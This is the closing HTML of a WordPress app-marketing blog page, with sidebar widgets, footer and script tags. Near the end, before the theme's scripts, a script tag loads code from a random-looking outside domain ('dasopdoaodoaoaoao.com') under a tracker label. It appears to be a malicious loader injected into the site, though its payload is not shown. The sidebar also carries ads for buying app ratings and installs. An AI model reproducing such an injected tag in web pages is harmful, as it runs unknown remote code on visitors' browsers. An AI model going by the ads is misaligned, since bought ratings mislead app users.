            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/' aria-current="page">November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769020720' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
